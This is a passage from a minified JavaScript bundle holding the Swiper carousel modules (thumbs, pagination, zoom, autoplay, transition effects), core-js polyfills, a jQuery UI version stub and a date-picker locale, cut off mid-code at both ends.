e?(this.thumbs.swiper=t.swiper,O.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):O.isObject(t.swiper)&&(this.thumbs.swiper=new e(O.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,n=t.clickedSlide;if(!(n&&h(n).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var i;if(i=t.params.loop?parseInt(h(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var o=this.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r<r-o?a:o}this.slideTo(i)}}},update:function(t){var e=this.thumbs.swiper;if(e){var n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView;if(this.realIndex!==e.realIndex){var i,r=e.activeIndex;if(e.params.loop){e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var o=e.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index(),a=e.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r==r-o?r:a-r<r-o?a:o}else i=this.realIndex;e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(i)<0&&(e.params.centeredSlides?i=i>r?i-Math.floor(n/2)+1:i+Math.floor(n/2)-1:i>r&&(i=i-n+1),e.slideTo(i,t?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),e.slides.removeClass(l),e.params.loop||e.params.virtual)for(var u=0;u<s;u+=1)e.$wrapperEl.children('[data-swiper-slide-index="'.concat(this.realIndex+u,'"]')).addClass(l);else for(var c=0;c<s;c+=1)e.slides.eq(this.realIndex+c).addClass(l)}}},Ct=[J,Q,Z,tt,nt,rt,at,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){O.extend(this,{mousewheel:{enabled:!1,enable:st.enable.bind(this),disable:st.disable.bind(this),handle:st.handle.bind(this),handleMouseEnter:st.handleMouseEnter.bind(this),handleMouseLeave:st.handleMouseLeave.bind(this),lastScrollTime:O.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){O.extend(this,{navigation:{init:lt.init.bind(this),update:lt.update.bind(this),destroy:lt.destroy.bind(this),onNextClick:lt.onNextClick.bind(this),onPrevClick:lt.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(t){var e,n=this.navigation,i=n.$nextEl,r=n.$prevEl;!this.params.navigation.hideOnClick||h(t.target).is(r)||h(t.target).is(i)||(i?e=i.hasClass(this.params.navigation.hiddenClass):r&&(e=r.hasClass(this.params.navigation.hiddenClass)),!0===e?this.emit("navigationShow",this):this.emit("navigationHide",this),i&&i.toggleClass(this.params.navigation.hiddenClass),r&&r.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){O.extend(this,{pagination:{init:ut.init.bind(this),render:ut.render.bind(this),update:ut.update.bind(this),destroy:ut.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){(this.params.loop||void 0===this.snapIndex)&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(t){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!h(t.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){O.extend(this,{scrollbar:{init:ct.init.bind(this),destroy:ct.destroy.bind(this),updateSize:ct.updateSize.bind(this),setTranslate:ct.setTranslate.bind(this),setTransition:ct.setTransition.bind(this),enableDraggable:ct.enableDraggable.bind(this),disableDraggable:ct.disableDraggable.bind(this),setDragPosition:ct.setDragPosition.bind(this),getPointerPosition:ct.getPointerPosition.bind(this),onDragStart:ct.onDragStart.bind(this),onDragMove:ct.onDragMove.bind(this),onDragEnd:ct.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(t){this.scrollbar.setTransition(t)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){O.extend(this,{parallax:{setTransform:dt.setTransform.bind(this),setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(n){e[n]=ft[n].bind(t)})),O.extend(t,{zoom:e});var n=1;Object.defineProperty(t.zoom,"scale",{get:function(){return n},set:function(e){if(n!==e){var i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",e,i,r)}n=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd:function(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap:function(t){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(t)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){O.extend(this,{lazy:{initialImageLoaded:!1,load:ht.load.bind(this),loadInSlide:ht.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){O.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:pt.getInterpolateFunction.bind(this),setTranslate:pt.setTranslate.bind(this),setTransition:pt.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition:function(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;O.extend(t,{a11y:{liveRegion:h('<span class="'.concat(t.params.a11y.notificationClass,'" aria-live="assertive" aria-atomic="true"></span>'))}}),Object.keys(vt).forEach((function(e){t.a11y[e]=vt[e].bind(t)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){O.extend(this,{history:{init:gt.init.bind(this),setHistory:gt.setHistory.bind(this),setHistoryPopState:gt.setHistoryPopState.bind(this),scrollToSlide:gt.scrollToSlide.bind(this),destroy:gt.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){O.extend(this,{hashNavigation:{initialized:!1,init:mt.init.bind(this),destroy:mt.destroy.bind(this),setHash:mt.setHash.bind(this),onHashCange:mt.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;O.extend(t,{autoplay:{running:!1,paused:!1,run:yt.run.bind(t),start:yt.start.bind(t),stop:yt.stop.bind(t),pause:yt.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(t,e){this.autoplay.running&&(e||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(t):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){O.extend(this,{fadeEffect:{setTranslate:bt.setTranslate.bind(this),setTransition:bt.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"fade"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){O.extend(this,{cubeEffect:{setTranslate:wt.setTranslate.bind(this),setTransition:wt.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"cube")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){O.extend(this,{flipEffect:{setTranslate:xt.setTranslate.bind(this),setTransition:xt.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"flip")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){O.extend(this,{coverflowEffect:{setTranslate:Et.setTranslate.bind(this),setTransition:Et.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push("".concat(this.params.containerModifierClass,"coverflow")),this.classNames.push("".concat(this.params.containerModifierClass,"3d")),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){O.extend(this,{thumbs:{swiper:null,init:Tt.init.bind(this),update:Tt.update.bind(this),onThumbClick:Tt.onThumbClick.bind(this)}})},on:{beforeInit:function(){var t=this.params.thumbs;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(t){var e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(){var t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===K.use&&(K.use=K.Class.use,K.installModule=K.Class.installModule),K.use(Ct);e.a=K},QfaW:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("coJu"),a=n("CyXQ"),s=n("db30"),l=n("tiDd"),u=n("NvI2"),c=n("2+Ue"),d=i.structuredClone,f=i.ArrayBuffer,h=i.DataView,p=i.TypeError,v=Math.min,g=f.prototype,m=h.prototype,y=r(g.slice),b=o(g,"resizable","get"),w=o(g,"maxByteLength","get"),x=r(m.getInt8),E=r(m.setInt8);t.exports=(c||u)&&function(t,e,n){var i,r=l(t),o=void 0===e?r:a(e),g=!b||!b(t);if(s(t))throw new p("ArrayBuffer is detached");if(c&&(t=d(t,{transfer:[t]}),r===o&&(n||g)))return t;if(r>=o&&(!n||g))i=y(t,0,o);else{var m=n&&!g&&w?{maxByteLength:w(t)}:void 0;i=new f(o,m);for(var T=new h(t),C=new h(i),S=v(o,r),M=0;M<S;M++)E(C,M,x(T,M))}return c||u(t),i}},Qo9l:function(t,e,n){"use strict";var i=n("2oRo");t.exports=i},Qwlt:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf")],void 0===(o="function"==typeof(i=function(t){return t.ui=t.ui||{},t.ui.version="1.13.2"})?i.apply(e,r):i)||(t.exports=o)}()},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},R5XZ:function(t,e,n){"use strict";n("LKj3"),n("HVe1")},RK3t:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("xrYK"),a=Object,s=i("".split);t.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},RMT5:function(t,e,n){"use strict";var i=n("2oRo");t.exports=function(t,e){return i[t].prototype[e]}},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var i=n("tiKp"),r=n("fHMY"),o=n("m/L8").f,a=i("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:r(null)}),t.exports=function(t){s[a][t]=!0}},ROdP:function(t,e,n){"use strict";var i=n("hh1v"),r=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===r(t))}},Rfxz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").some;i({target:"Array",proto:!0,forced:!n("pkCn")("some")},{some:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},RiVN:function(t,e,n){"use strict";var i=n("xrYK"),r=n("4zBA");t.exports=function(t){if("Function"===i(t))return r(t)}},Rm1S:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("UMSQ"),l=n("V37c"),u=n("HYAF"),c=n("3Eq5"),d=n("iqWW"),f=n("FMNM");r("match",(function(t,e,n){return[function(e){var n=u(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](l(n))},function(t){var i=o(this),r=l(t),a=n(e,i,r);if(a.done)return a.value;if(!i.global)return f(i,r);var u=i.unicode;i.lastIndex=0;for(var c,h=[],p=0;null!==(c=f(i,r));){var v=l(c[0]);h[p]=v,""===v&&(i.lastIndex=d(r,s(i.lastIndex),u)),p++}return 0===p?null:h}]}))},Rzhe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0lZ3"),o=n("Fib7"),a=n("lMq5"),s=n("iSVu"),l=n("tiKp"),u=n("YGnB"),c=n("bFkh"),d=n("xDBR"),f=n("LQDL"),h=r&&r.prototype,p=l("species"),v=!1,g=o(i.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(r),e=t!==String(r);if(!e&&66===f)return!0;if(d&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r((function(t){t(1)})),i=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=i,!(v=n.then((function(){}))instanceof i))return!0}return!e&&(u||c)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},SEBh:function(t,e,n){"use strict";var i=n("glrk"),r=n("UIe5"),o=n("cjT7"),a=n("tiKp")("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||o(n=i(s)[a])?e:r(n)}},SFrS:function(t,e,n){"use strict";var i=n("xluM"),r=n("Fib7"),o=n("hh1v"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&r(n=t.toString)&&!o(s=i(n,t)))return s;if(r(n=t.valueOf)&&!o(s=i(n,t)))return s;if("string"!==e&&r(n=t.toString)&&!o(s=i(n,t)))return s;throw new a("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var i=n("I+eb"),r=n("WKiH").trim;i({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return r(this)}})},SpvK:function(t,e,n){"use strict";n("dOgj")("Float64",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},SuFq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("BTho"),s=n("UIe5"),l=n("glrk"),u=n("hh1v"),c=n("fHMY"),d=n("0Dky"),f=r("Reflect","construct"),h=Object.prototype,p=[].push,v=d((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),g=!d((function(){f((function(){}))})),m=v||g;i({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),l(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return f(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return o(p,i,e),new(o(a,t,i))}var r=n.prototype,d=c(u(r)?r:h),m=o(t,d,e);return u(m)?m:d}})},SxGu:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},T63A:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").entries;i({target:"Object",stat:!0},{entries:function(t){return r(t)}})},T63f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("hh1v"),o=n("xrYK"),a=n("2Gvs"),s=Object.isExtensible,l=i((function(){s(1)}));t.exports=l||a?function(t){return!!r(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},TFPT:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sub")},{sub:function(){return r(this,"sub","","")}})},TRJa:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=r("".charAt),s=r("".charCodeAt),l=r(/./.exec),u=r(1..toString),c=r("".toUpperCase),d=/[\w*+\-./@]/,f=function(t,e){for(var n=u(t,16);n.length<e;)n="0"+n;return n};i({global:!0},{escape:function(t){for(var e,n,i=o(t),r="",u=i.length,h=0;h<u;)e=a(i,h++),l(d,e)?r+=e:r+=(n=s(e,0))<256?"%"+f(n,2):"%u"+c(f(n,4));return r}})},TSAY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Yhre");i({global:!0,constructor:!0,forced:!n("SxGu")},{DataView:r.DataView})},TWNs:function(t,e,n){"use strict";var i=n("g6v/"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("cVYH"),l=n("kRJp"),u=n("JBy8").f,c=n("OpvP"),d=n("ROdP"),f=n("V37c"),h=n("kNi0"),p=n("n3/R"),v=n("rrC/"),g=n("yy0I"),m=n("0Dky"),y=n("Gi26"),b=n("afO8").enforce,w=n("JiZb"),x=n("tiKp"),E=n("/OPJ"),T=n("EHx7"),C=x("match"),S=r.RegExp,M=S.prototype,A=r.SyntaxError,k=o(M.exec),D=o("".charAt),O=o("".replace),I=o("".indexOf),_=o("".slice),P=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,N=/a/g,L=new S(R)!==R,j=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,z=i&&(!L||j||E||T||m((function(){return N[C]=!1,S(R)!==R||S(N)===N||"/a/i"!==String(S(R,"i"))})));if(a("RegExp",z)){for(var B=function(t,e){var n,i,r,o,a,u,p=c(M,this),v=d(t),g=void 0===e,m=[],w=t;if(!p&&v&&g&&t.constructor===B)return t;if((v||c(M,t))&&(t=t.source,g&&(e=h(w))),t=void 0===t?"":f(t),e=void 0===e?"":f(e),w=t,E&&"dotAll"in R&&(i=!!e&&I(e,"s")>-1)&&(e=O(e,/s/g,"")),n=e,j&&"sticky"in R&&(r=!!e&&I(e,"y")>-1)&&F&&(e=O(e,/y/g,"")),T&&(t=(o=function(t){for(var e,n=t.length,i=0,r="",o=[],a={},s=!1,l=!1,u=0,c="";i<=n;i++){if("\\"===(e=D(t,i)))e+=D(t,++i);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:k(P,_(t,i+1))&&(i+=2,l=!0),r+=e,u++;continue;case">"===e&&l:if(""===c||y(a,c))throw new A("Invalid capture group name");a[c]=!0,o[o.length]=[c,u],l=!1,c="";continue}l?c+=e:r+=e}return[r,o]}(t))[0],m=o[1]),a=s(S(t,e),p?this:M,B),(i||r||m.length)&&(u=b(a),i&&(u.dotAll=!0,u.raw=B(function(t){for(var e,n=t.length,i=0,r="",o=!1;i<=n;i++)"\\"!==(e=D(t,i))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),r+=e):r+="[\\s\\S]":r+=e+D(t,++i);return r}(t),n)),r&&(u.sticky=!0),m.length&&(u.groups=m)),t!==w)try{l(a,"source",""===w?"(?:)":w)}catch(t){}return a},W=u(S),H=0;W.length>H;)v(B,S,W[H++]);M.constructor=B,B.prototype=M,g(r,"RegExp",B,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var i=n("/GqU"),r=n("I8vh"),o=n("B/qT"),a=function(t){return function(e,n,a){var s,l=i(e),u=o(l),c=r(a,u);if(t&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},TZCg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").start;i({target:"String",proto:!0,forced:n("mgyK")},{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},Ta7t:function(t,e,n){"use strict";var i=n("I8vh"),r=n("B/qT"),o=n("hBjN"),a=Array,s=Math.max;t.exports=function(t,e,n){for(var l=r(t),u=i(e,l),c=i(void 0===n?l:n,l),d=a(s(c-u,0)),f=0;u<c;u++,f++)o(d,f,t[u]);return d.length=f,d}},TeQF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").filter;i({target:"Array",proto:!0,forced:!n("Hd5f")("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},TfTi:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("ewvW"),a=n("m92n"),s=n("6VoE"),l=n("aO6C"),u=n("B/qT"),c=n("hBjN"),d=n("mh/w"),f=n("NaFW"),h=Array;t.exports=function(t){var e=o(t),n=l(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,p>2?arguments[2]:void 0));var m,y,b,w,x,E,T=f(e),C=0;if(!T||this===h&&s(T))for(m=u(e),y=n?new this(m):h(m);m>C;C++)E=g?v(e[C],C):e[C],c(y,C,E);else for(x=(w=d(e,T)).next,y=n?new this:[];!(b=r(x,w)).done;C++)E=g?a(w,v,[b.value,C],!0):b.value,c(y,C,E);return y.length=C,y}},TkX7:function(t,e,n){"use strict";n.d(e,"b",(function(){return i}));var i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var e=t%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 